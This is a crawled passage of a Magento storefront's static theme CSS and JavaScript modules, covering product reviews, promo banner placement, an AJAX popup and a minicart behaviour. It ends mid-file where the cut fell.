.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-plus,
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-minus{
    line-height: 24px;
}
.rtl .category-cms .row {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    flex-direction: row;
}
/*.rtl .category-cms .row .col-sm-3.col-xs-6,
.rtl .category-cms .row .col-sm-3.col-xs-6 a,
.rtl .category-cms .row .col-sm-3.col-xs-6 a picture,
.rtl .category-cms .row .col-sm-3.col-xs-6 a img {
    width: 50%;
    display: inline-block;
    margin: 0 auto;
}*/
/*.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}*/
}
@media only screen and (max-width: 480px) {
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 0;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view{
    margin-right: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    font-size: 34px;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 20px;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 24px;
}
}
@media only screen and (max-width: 460px) {
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 10px 15px;
    margin-right: 0;
}
}
/* Product Page */

.rtl.catalog-product-view .product-static-info {
    border: 1px solid #56575b;
    width: auto;
    font-size: 16px
}

.rtl.catalog-product-view .product-static-info tr {
    background: #7b7d82;
    color: #ffffff;
    line-height: 16px;
    display: flex;
    flex-direction: column;
}

.rtl.catalog-product-view .product-static-info tr:nth-child(2n) {
    background: none;
    color: #56575b
}

.rtl.catalog-product-view .product-static-info td {
    margin: 0;
    padding: 10px 10px 10px 40px;
    position: relative;
    width: 100%
}

.rtl.catalog-product-view .product-static-info .fa {
    display: inline-block !important;
    left: 10px;
    position: absolute;
    top: 20px;
    vertical-align: middle
}

.rtl.catalog-product-view .product-static-info .fa-question-circle:before {
    content: "\f29c";
    cursor: pointer;
    font-size: 17px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/jquery/ui-modules/effects/effect-highlight.js
body_size: 474
content:
/*!
 * jQuery UI Effects Highlight 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Highlight Effect
//>>group: Effects
//>>description: Highlights the background of an element in a defined color for a custom duration.
//>>docs: http://api.jqueryui.com/highlight-effect/
//>>demos: http://jqueryui.com/effect/

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"../version",
			"../effect"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

return $.effects.define( "highlight", "show", function( options, done ) {
	var element = $( this ),
		animation = {
			backgroundColor: element.css( "backgroundColor" )
		};

	if ( options.mode === "hide" ) {
		animation.opacity = 0;
	}

	$.effects.saveStyle( element );

	element
		.css( {
			backgroundImage: "none",
			backgroundColor: options.color || "#ffff99"
		} )
		.animate( animation, {
			queue: false,
			duration: options.duration,
			easing: options.easing,
			complete: done
		} );
} );

} );


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/process-reviews-mixin.js
body_size: 576
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
    'mage/utils/wrapper',
    'tabs'
], function ($, wrapper) {
    // Original method sends the HTML request to the ListAjax controller. Cookies are sent together with this
    // request BEFORE the mage-messages cookie is cleared. The script "Magento_Theme/js/view/messages" is
    // the app component that is initialized AFTER the reviews block. This is why we must at least wait a little :(
    // Otherwise messages are always shown on the Product page. This refers to all messages, not only to the reviews
    return function (processReviews) {
        return wrapper.wrap(processReviews, function (originalProcessReviews, config) {
            setTimeout(originalProcessReviews, 1000);
            var $formLink = $('.product-info-main .reviews-actions a.add');
            if (window.location.hash === '#review-form' && $formLink.length) {
                $formLink.trigger('click');
            }
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/deny-selecting-same-value-in-multiselect.js
body_size: 699
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */
define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    if (!$.hasOwnProperty('mageWorkshop')) {
        $.mageWorkshop = {};
    }

    $.widget('mageWorkshop.detailedReview_denySelectingSameValueInMultiselects', {
        _create: function () {
            this.element.on('change', 'select[multiple="multiple"]', this.checkMultiSelect.bind(this));
            this.checkMultiSelect();
        },

        // If the value is selected in one Multieslect - it cannot be selected in other ones
        // Done in the most simple way for Pros/Cons. Will not work in a proper way if other multiselects
        // have the same option values
        checkMultiSelect: function () {
            var $multiselects = this.element.find('select[multiple="multiple"]'),
                selectedOptions = [],
                // must rely on labels because value is option_id and it will not help to determine
                // whether options are identical or not
                optionLabel = '';

            // collect selected options from ALL multiselects so that we can enable/disable them in other elements
            $multiselects.find('option').each(function (index, option) {
                if ($(option).is(':selected')) {
                    optionLabel = option.label.toLowerCase();
                    selectedOptions.push(optionLabel);
                }
            });

            $multiselects.find('option').each(function (index, option) {
                if (!$(option).is(':selected')) {
                    optionLabel = option.label.toLowerCase();
                    option.disabled = selectedOptions.indexOf(optionLabel) !== -1;
                }
            });
        }
    });

    return $.mageWorkshop.detailedReview_denySelectingSameValueInMultiselects;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/review-rating.js
body_size: 443
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    if (!$.hasOwnProperty('mageWorkshop')) {
        $.mageWorkshop = {};
    }

    $.widget('mageWorkshop.mageWorkshop_detailedReview_reviewRating', {
        options: {
            addReviewButton: '.review-average-info a.add,.product-reviews-summary a.add',
            allReviewBlock: '#product-review-container',
            filtersReviewBlock: '#review-search-form',
            createReviewForm: '#review-form'
        },

        _create: function () {
            $(this.options.createReviewForm).hide();
            $(this.options.addReviewButton).click(this.createReview.bind(this));
        },

        createReview: function (event) {
            event.preventDefault();
            $(this.options.allReviewBlock).hide();
            $(this.options.filtersReviewBlock).hide();
            $(this.element.parent()).hide();
            $(this.options.createReviewForm).show();
        }
    });

    return $.mageWorkshop.mageWorkshop_detailedReview_reviewRating;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/review-filters.js
body_size: 1584
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    if (!$.hasOwnProperty('mageWorkshop')) {
        $.mageWorkshop = {};
    }

    $.widget('mageWorkshop.detailedReview_reviewFilters', {

        _create: function () {
            this.ajaxTimer = null;
            this.$filterByDate = $(this.options.filterByDate);
            this.$sortDirection = $(this.options.sortDirection);
            this.$search = $(this.options.search);

            this.defaultFilterByDate = this.$filterByDate.val();
            this.defaultSortDirection = this.$sortDirection.val();

            this.toggleSearchButton();
            this.element.submit(this.submitForm.bind(this));
            $(this.options.clearAllFilters).click(this.clearAllFilters.bind(this));
            this.bindChangeEvents();
        },

        toggleSearchButton:function () {
            var $button = this.element.find('button[type=submit]');
            $button.attr('disabled', 'true');

            $(this.$search).on('keyup',function() {
                var charCount = $(this).val().replace(/\s/g, '').length;

                if (charCount >= 3) {
                    $button.removeAttr('disabled');
                } else {
                    $button.attr('disabled', 'disabled');
                }
            });
        },

        bindChangeEvents: function () {
            this.$filterByDate.on('change', this.submitForm.bind(this));
            this.$sortDirection.on('change', this.submitForm.bind(this));
            this.$search.on('change', function () {
                    clearTimeout(this.ajaxTimer);
                    this.ajaxTimer = setTimeout(
                        this.submitForm.bind(this),
                        500);
                }.bind(this)
            )
        },

        clearAllFilters: function () {
            this.$search.val('');
            this.$filterByDate.val(this.defaultFilterByDate);
            this.$sortDirection.val(this.defaultSortDirection);
            clearTimeout(this.ajaxTimer);
            this.ajaxTimer = setTimeout(
                this.submitForm.bind(this),
                500);
        },

        /**
         * SubmitURL is set when the user clicks on the pagination links. In this case there is no need to collect data
         * from the form, because the link already contains all currently selected parameters!
         *
         * @param {object} event
         * @param {string} submitUrl
         * @returns {boolean}
         */
        submitForm: function (event, submitUrl) {
            if (this.isInProgress) {
                return false;
            }

            this.isInProgress = true;

            var searchMessage = "<div id='search-message'>" +
                "<hr><p class='notice-msg'>" + $t('Sorry, no reviews matched your criteria.') + "</p>" +
                "</div>",
                that = this,
                data = {};

            if  (typeof submitUrl === "undefined") {
                submitUrl = this.element.attr('action');

                $(this.element.serializeArray()).each(function (index, element) {
                    data[element.name] = element.value;
                });

                if (!$(this.element).valid()) {
                    // we will show validation error - just will not send the input data
                    data[this.$search.attr('name')] = '';
                }
            }

            $.ajax({
                url: submitUrl,
                data: data,
                dataType: 'html',
                showLoader: true,
                success: (function (result) {
                    if (typeof (result) !== 'undefined' && result && result.length !== 0) {
                        $('#product-review-container').html(result);
                    } else {
                        $('#product-review-container').html(searchMessage);
                    }
                    $('body').trigger('contentUpdated');

                    // Here we again bind the click events in the same way as in the "process-reviews.js"
                    // because the pagination click is bind to the exact elements
                    $('[data-role="product-review"] .pages a').each(function (index, element) {
                        $(element).click(that.submitWithPagination.bind(that));
                    });
                }),
                complete: function () {
                    that.isInProgress = false;
                }
            });

            return false;
        },

        submitWithPagination: function (event) {
            this.submitForm(event, $(event.currentTarget).attr('href'));
            // animation from the Magento core
            $('html, body').animate({
                scrollTop: $('#reviews').offset().top - 50
            }, 300);
            event.preventDefault();
        }
    });

    return $.mageWorkshop.detailedReview_reviewFilters;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/review-custom-validate-length.js
body_size: 585
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */
define([
    'jquery',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($) {
    'use strict';

    if (!$.hasOwnProperty('mageWorkshop')) {
        $.mageWorkshop = {};
    }

    $.widget('mageWorkshop.detailedReview_reviewCustomValidateLength', {

        _create: function () {
           this.reviewCustomValidateLength();
        },

        reviewCustomValidateLength: function () {
            $.validator.addMethod('custom-validate-length',
                function (v, elm) {
                    var reMax = /^maximum-length-[0-9]+$/,
                        reMin = /^minimum-length-[0-9]+$/,
                        validator = this,
                        result = true,
                        length = 0;
                    $.each(elm.className.split(' '), function (index, name) {
                        if (name.match(reMax) && result) {
                            length = name.split('-')[2];
                            validator.attrLength = length;
                            result = (v.length <= length);
                        }
                        if (name.match(reMin) && result) {
                            length = name.split('-')[2];
                            validator.attrLength = length;
                            result = v.length >= length;
                        }
                    });

                    return result;
                }, function () {
                    return $.mage.__("Minimum length of this field must be equal or more than %1 symbols.")
                        .replace('%1', this.attrLength);
                }
            )
        }
    });

    return $.mageWorkshop.detailedReview_reviewCustomValidateLength;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/injector.js
body_size: 1786
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('amasty_banners.BannersInjector', {
        options: {
            container: null,
            after: null,
            wrapper: null,
            wrappers: [],
            element: null,
            wrapperHtml: '',
            subContainerHtml: null,
            subContainer: null,
            initialized: false,
            afterProductRow: 0
        },

        _create: function () {
            this.options.initialized = $(this.options.containerSelector).length > 0;

            if (!this.options.initialized) {
                console.warn(
                    'Failed to initialize banner: Can\'t find an element with selector "' + containerSelector + '"'
                );

                return;
            }

            this.options.container = $(this.options.containerSelector)[0];

            var productListWidth = $(this.options.container).width();

            this.setMaxProductsInRow(productListWidth);

            if (this.options.afterProductNum == -1) {
                this.options.after = $(this.options.itemSelector)[0];
            } else {
                this.options.after = $(this.options.itemSelector)[this.options.afterProductNum];
            }

            if (this.options.after) {
                var wrapperCopy = $(this.options.after).clone();

                wrapperCopy.get(0).innerHTML = '';
                this.options.wrapperHtml = wrapperCopy.get(0).outerHTML;
            } else {
                this.options.wrapperHtml = '<li class="item last"></li>';
            }

            var number = productListWidth / $(this.options.itemSelector).width();
            if (number > this.options.width) {
                this.width = this.options.width;
            } else {
                this.width = parseInt(number);
            }
        },

        inject: function (element) {
            if (!this.options.initialized) {
                return;
            }

            this.options.wrappers = [];
            this.options.element = element;
            $(element).hide();
            $(element).addClass('ambanners-injected-banner');
            for (var i = 0; i < this.width; i++) {
                var wrapper = $('<div>');
                wrapper.append(this.options.wrapperHtml);
                var insert = wrapper.children().get(0);
                insert.id = this.guid();
                this.options.wrappers.push(insert);
            }

            $(window).on('resize', this.resize.bind(this));

            var productObject = $('.item.product.product-item:not(.ambanners-injected-banner)').first();
            if (productObject) {
                var productHeight = productObject.height();
                $('div.ambanners-injected-banner').css({
                    "height": productHeight
                });
            }

            this.resize();

            var bannerImage = $('.products .ambanners-injected .ambanners-injected-banner img');

            if (bannerImage && productHeight && $(window).width() < 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight > bannerHeight) {
                            $('.products .ambanners-injected').css({
                                "min-height": bannerHeight,
                                "display": "inline-flex",
                                "margin": "20px 0"
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": 0
                            });
                        }
                    }
                );
            } else if (bannerImage && productHeight && $(window).width() > 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight < bannerHeight) {
                            $('.products .ambanners-injected .ambanners-injected-banner img').css({
                                "height": productHeight,
                                "max-width": "unset !important"
                            });
                        } else {
                            $('.products .ambanners-injected').css({
                                "height": bannerHeight,
                                "min-height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner img').css({
                                "height": bannerHeight,
                                "max-width": "unset !important"
                            });
                        }
                    }
                );
            }
        },

        setMaxProductsInRow(productsContainerWidth) {
            var maxProducts = parseInt(productsContainerWidth / $(this.options.itemSelector).width());
            if (maxProducts < this.options.width) {
                this.options.width = maxProducts;
                this.options.afterProductNum = this.options.width -1;
            }
        },

        getMetaBanner(url, cb) {
            var img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
        },

        guid: function () {
            function s4() {
                return Math.floor((1 + Math.random()) * 0x10000)
                    .toString(16)
                    .substring(1);
            }

            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        },

        insertWrapper: function (insert) {
            $(insert).addClass('ambanners-injected');

            if (this.options.after) {
                if (this.options.afterProductNum == -1) {
                    $(insert).insertBefore(this.options.after);
                } else {
                    $(insert).insertAfter(this.options.after);
                }
            } else if (this.options.container) {
                if (parseInt(this.options.afterProductRow) >= 1) {
                    $(this.options.container).append(insert);
                } else {
                    $(this.options.container).prepend(insert);
                }
            }
        },

        top: function () {
            var top = 0,
                self = this;
            if (this.options.wrappers.length > 0) {
                var tops = {},
                    max = 0;

                $(this.options.wrappers).each(function (index, wrapper) {
                    var wrapperElement = $('#' + wrapper.id);

                    if (wrapperElement.length) {
                        if (tops[wrapperElement.offset().top]) {
                            tops[wrapperElement.offset().top]++;
                        } else {
                            tops[wrapperElement.offset().top] = 1;
                        }
                    }
                });

                this.tops = tops;
                Object.keys(tops).map(function(key, index) {
                    if (this.tops[key] > max) {
                        top = key;
                        max = self.tops[key];
                    }
                }.bind(this));
            }

            return top;
        },

        resize: function () {
            $(this.options.element).hide();
            if (this.options.wrappers.length > 0) {
                $(this.options.wrappers).each(function (index, wrapper) {
                    if (!$('#' + wrapper.id).length) {
                        this.insertWrapper(wrapper);
                    }
                }.bind(this));

                var bannerImage = $(this.options.element).find('img')[0];

                if (bannerImage) {
                    bannerImage.onload = () => this.showBanner();
                }

                this.showBanner();
            }
        },

        showBanner: function () {
            var width = 0,
                insertWrapper,
                left = 1000,
                screenWidth = window.innerWidth;

            $(this.options.wrappers).each(function (index, wrapper) {
                if ($('#' + wrapper.id).length) {
                    width += $(wrapper).width();

                    if ($(wrapper).offset().left < left) {
                        left = $(wrapper).offset().left;
                        insertWrapper = wrapper;
                    }
                }
            });

            if (insertWrapper) {
                $(insertWrapper).append(this.options.element);
                if (width < screenWidth) {
                    $(this.options.element).css({
                        'position': 'absolute',
                        'width': width + 'px',
                        'left': 0
                    });
                } else {
                    $(this.options.element).css({
                        'justify-content': 'start',
                        'width': 100 + '%',
                        'left': 0
                    });
                }

                $(insertWrapper).css({
                    'min-height': $(this.options.element).height() + 'px'
                })
            }
            $(this.options.element).show();
        }
    });

    return $.amasty_banners.BannersInjector;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/field-component.js
body_size: 844
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'uiComponent',
    'ko',
    'Magento_Customer/js/customer-data',
    'jquery',
    'sidebar'
], function (Component, ko, customerData, $) {
    'use strict';
    return Component.extend({
        isLoading: ko.observable(true),

        initialize: function () {
            this._super();
            this.review = customerData.get('review').extend({disposableCustomerData: 'review'});
        },
        /**
         * @param {string} rules
         * @param {string} frontendInput
         */
        getValidRules: function (rules, frontendInput) {
            var inputType = this.displayArea;
            if (inputType == frontendInput) {
                return JSON.stringify(rules);
            }
        },
        getCustomerNickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        },

        getAttributeWidth: function (d, t, m) {
            var size = '';
            $(window).resize(function() {
                if ($(window).width() < 768) {
                    size = m;
                } else if ($(window).width() < 1024) {
                    size = t;
                } else {
                    size = d;
                }
            });

            $(document).ready(function() {
                $(window).resize()
            });

            return size + '%';
        },

        getAttributeHorizontalLine: function (v) {
            if(v === '1') {
                return 'enableHorizontalLine';
            }
           return 'disableHorizontalLine';
        },

        setLastFieldInLine: function (v) {
            var fieldClass = 'field-block';

            if (typeof v === 'undefined') {
                return fieldClass;
            }

            fieldClass += v === '1' ? ' last-field-in-line' : ' more-fields-in-line';
            return fieldClass;
        },

        initDefaultValue: function (defaultValue, attributeCode) {
            if (!defaultValue) {
                return '';
            }

            defaultValue = defaultValue[0];

            if (attributeCode === 'nickname') {
                return this.getCustomerNickname();
            }

            $('.mageworkshop-option-item').each(function () {
                if ($(this).attr('data-value') === defaultValue) {
                    $(this).addClass('selected');
                }
            });

            return defaultValue;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/review-form-item-renderer.js
body_size: 320
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'uiComponent',
    'ko',
    'jquery',
    'Magento_Customer/js/customer-data',
    'sidebar'
], function (Component, ko, $) {
    'use strict';

    return Component.extend({
        itemRenderer: [],

        isLoading: ko.observable(false),

        getItemRenderer: function (type) {
            return this.itemRenderer[type] || 'defaultRenderer';
        },

        removeLoadingMask: function () {
            $('#review-form .loading-mask').remove();
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Tigren_Ajaxsuite/js/ajax-suite.js
body_size: 1400
content:
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

define(
    [
        'jquery',
        'mage/translate',
        'jquery/ui',
        'mage/validation/validation'
    ], function ($) {
        'use strict';

        $.widget(
            'tigren.ajaxSuite', {
                options: {
                    initConfig: {},
                    popupWrapper: null,
                    popup: null,
                    popupForm: null,
                    close: null,
                    popupBlank: null,
                    formKey: null,
                    formKeyInputSelector: 'input[name="form_key"]',
                    popupWrapperSelector: '#mb-ajaxsuite-popup-wrapper',
                    popupSelector: '#mb-ajaxsuite-popup',
                    popupBlankSelector: '#mb-ajaxsuite-blank',
                    closePopupButtonSelector: '#mb-ajaxsuite-close',
                    ajaxSuite: {
                        processStart: 'processStart',
                        processStop: 'processStop',
                        enabled: null,
                        popupTTL: null,
                        animation: null,
                        backgroundColor: '#ededed',
                        headerBackgroundColor: '#400b8f',
                        headerSuccessColor: '#00ff40',
                        headerErrorColor: '#ff002f',
                        headerTextColor: '#fff',
                        buttonTextColor: '#fff',
                        buttonBackgroundColor: '#006bb4'
                    }
                },

                _create: function () {
                    this._bind();
                },

                _bind: function () {
                    this.createElements();
                    this.initEvents();
                },

                createElements: function () {
                    this.options.popupWrapper = $(this.options.popupWrapperSelector);
                    this.options.popupBlank = $(this.options.popupBlankSelector);
                    this.options.close = $(this.options.closePopupButtonSelector);
                    this.options.popup = $(this.options.popupSelector);
                    this.createColorBG();
                },

                createColorBG: function () {
                    var colorBackground = this.options.ajaxSuite.backgroundColor;
                    this.options.popupWrapper.css('background-color', colorBackground);
                },

                initEvents: function () {
                    var self = this;
                    $(document).on(
                        'touchstart click', self.options.closePopupButtonSelector, function () {
                            self.closePopup();
                        }
                    ).on(
                        'keyup', function (e) {
                            if (e.keyCode == 27) {
                                self.closePopup();
                            }
                        }
                    );

                },

                animationSlide: function (section) {
                    var self = this;
                    var animation = this.options.ajaxLogin.slideAnimation;
                    switch (animation) {
                        case 'show':
                            section.show();
                            break;
                        case 'fade_fast':
                            section.fadeIn(1000);
                            break;
                        case 'fade_medium':
                            section.fadeIn(2000);
                            break;
                        case 'fade_slow':
                            section.fadeIn(3000);
                            break;
                        case 'slide_fast':
                            section.slideDown(1000);
                            break;
                        case 'slide_medium':
                            section.slideDown(2000);
                            break;
                        case 'slide_slow':
                            section.slideDown(3000);
                            break;
                        default:
                            section.show();
                            break;
                    }
                },

                animationPopup: function () {
                    var animation = this.options.ajaxSuite.animation;
                    switch (animation) {
                        case 'fade':
                            this.options.popupWrapper.fadeIn(2000);
                            break;
                        case 'slide_top':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_bottom':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_left':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_right':
                            this.options.popupWrapper.show();
                            break;
                        default:
                            this.options.popupWrapper.show();
                            break;
                    }

                    this.options.popupBlank.fadeIn('slow');
                },

                isLoaderEnabled: function () {
                    return (this.options.ajaxSuite.processStart && this.options.ajaxSuite.processStop);
                },

                showElement: function (elmSelector) {
                    this.options.popup.children().hide();
                    this.options.popup.children(elmSelector).show();
                    this.animationPopup();
                },

                makeColor: function () {
                    var errorSelector = $('.error-content .error-message'),
                        titleSelector = $('.mb-login-popup-title');
                    if (errorSelector.length) {
                        titleSelector.addClass('error');
                    } else {
                        titleSelector.addClass('success');
                    }
                    if (titleSelector.hasClass('success')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerSuccessColor);
                    } else if (titleSelector.hasClass('error')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerErrorColor);
                    }
                    this.options.popupWrapper.find('.mb-login-popup-title strong').
                        css('color', this.options.ajaxSuite.headerTextColor);
                    this.options.popupWrapper.find('button').css('color', this.options.ajaxSuite.buttonTextColor);
                    this.options.popupWrapper.find('button').
                        css('background-color', this.options.ajaxSuite.buttonBackgroundColor);
                    this.options.popupWrapper.find('button').
                        css('border-color', this.options.ajaxSuite.buttonBackgroundColor);
                },

                autoClosePopup: function (wrapper) {
                    var self = this;
                    if (self.options.ajaxSuite.popupTTL && wrapper.find('.ajaxsuite-autoclose-countdown').length > 0) {
                        var ajaxsuite_autoclose_countdown = setInterval(
                            function () {
                                var leftTimeNode = wrapper.find('.ajaxsuite-autoclose-countdown');
                                var leftTime = parseInt(leftTimeNode.text()) - 1;
                                leftTimeNode.text(leftTime);
                                if (leftTime <= 0) {
                                    clearInterval(ajaxsuite_autoclose_countdown);
                                    self.closePopup();
                                }
                            }, 1000
                        );
                        wrapper.find('.mb-ajaxsuite-close').click(
                            function (event) {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                        $(self.options.closePopupButtonSelector).click(
                            function () {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                    }
                },

                closePopup: function () {
                    this.options.popupWrapper.hide();
                    this.options.popupBlank.hide();
                }
            }
        );

        return $.tigren.ajaxSuite;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magento_Checkout/js/catalog-add-to-cart-mixin.js
body_size: 30
content:
define(["jquery"], function($){
  return function(config, element){
    var minicart = $(element);
    minicart.on('contentLoading', function () {
      minicart.on('contentUpdated', function () {
        minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open");
      });
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/review-form.js
body_size: 671
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    if (!$.hasOwnProperty('mageWorkshop')) {
        $.mageWorkshop = {};
    }

    $.widget('mageWorkshop.mageWorkshop_detailedReview_reviewForm', {
        options: {
            reviewForm: '#review-form',
            multiSelect: '.field-block select[multiple="multiple"]',
            $productInfo: $('.items[role="tablist"]'),
            allReviewBlock: '#product-review-container',
            filtersReviewBlock: '#review-search-form',
            containerReviewRating: '.container-review-rating',
            backButton: '.button-back',
            submitButton: $('button.submit.primary'),
            tabReview: '#tab-label-reviews'
        },

        _create: function () {
            if ($(this.options.filtersReviewBlock).length) {
                $(this.options.reviewForm).on('click', this.options.backButton, this.backButton.bind(this));
            } else {
                $(this.options.backButton).hide();
            }

            if (window.location.hash === '#review-form') {
                $(this.options.tabReview).trigger('click');
            }
            $(this.options.reviewForm).on('submit', this.options.submitButton, this.disableSubmitButton.bind(this));
        },

        backButton: function (event) {
            event.preventDefault();
            $(this.options.allReviewBlock).show();
            $(this.options.filtersReviewBlock).show();
            $(this.options.containerReviewRating).show();
            $(this.element.parent()).show();
            $(this.options.reviewForm).hide();
        },

        disableSubmitButton: function () {
            if ($(this.options.reviewForm).valid()) {
                this.options.submitButton.attr('disabled', true);
            }
        }
    });

    return $.mageWorkshop.mageWorkshop_detailedReview_reviewForm;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_DetailedReview/js/error-placement.js
body_size: 308
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
